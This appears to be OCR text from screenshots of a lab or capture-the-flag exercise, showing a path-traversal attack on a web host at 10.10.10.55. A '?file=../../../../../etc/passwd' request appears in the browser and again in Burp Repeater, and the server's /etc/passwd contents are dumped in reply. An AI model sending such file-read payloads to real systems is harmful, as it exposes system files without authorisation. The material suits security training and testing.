 10.10.10.55/?file=../../../../e
10.10.10.55/?file=../../../../../etc/passwd
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:
/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache
/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var
/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-
network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin systemd-resolve:x:101:103:systemd
Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin _apt:x:104:65534::/nonexistent:/usr/sbin/nologin lxd:x:105:65534::/var/lib/lxd
/:/bin/false uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin pollinate:x:109:1::/var/cache/pollinate:/bin/false
mike:x:1000:1000:mike:/home/mike:/bin/bash tftp:x:110:113:tftp daemon,,,:/var/lib/tftpboot:/usr/sbin/nologin
Titan Gears
TITANIUM RE-ENFORCED GEARS FOR ULTIMATE PERFORMANCE
HOMEPAGE OUR CLIENTS ABOUT US CAREERS CONTACT
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder
Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Send Cancel < > Target: http://10.10.10.55
Request
Pretty Raw \n Actions
1 GET /?file=../../../../../etc/passwd HTTP/1.1
2 Host: 10.10.10.55
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Mon, 24 May 2021 19:13:54 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 5279
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 root:x:0:0:root:/root:/bin/bash
10 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
11 bin:x:2:2:bin:/bin:/usr/sbin/nologin
12 sys:x:3:3:sys:/dev:/usr/sbin/nologin
13 sync:x:4:65534:sync:/bin:/bin/sync
14 games:x:5:60:games:/usr/games:/usr/sbin/nologin
15 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
16 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
17 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
18 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
19 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
20 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
21 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
22 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
23 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
24 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
25 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
26 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
27 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
28 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
29 syslog:x:102:106::/home/syslog:/usr/sbin/nologin
30 messagebus:x:103:107::/nonexistent:/usr/sbin/nologin